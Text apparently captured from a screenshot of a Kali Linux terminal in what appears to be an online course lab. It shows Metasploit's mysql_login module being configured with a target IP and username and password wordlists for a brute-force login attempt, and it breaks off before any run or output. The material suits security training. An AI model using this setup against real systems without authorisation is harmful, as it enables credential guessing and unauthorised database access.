 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
msf auxiliary(mysql_login) > set RHOSTS 192.168.122.102
RHOSTS => 192.168.122.102
msf auxiliary(mysql_login) > set user_file /root/Desktop/usernames.txt
user_file => /root/Desktop/usernames.txt
msf auxiliary(mysql_login) >
msf auxiliary(mysql_login) > set pass_file /root/Desktop/passwords.txt
pass_file => /root/Desktop/passwords.txt
msf auxiliary(mysql_login) >
蓝桥云课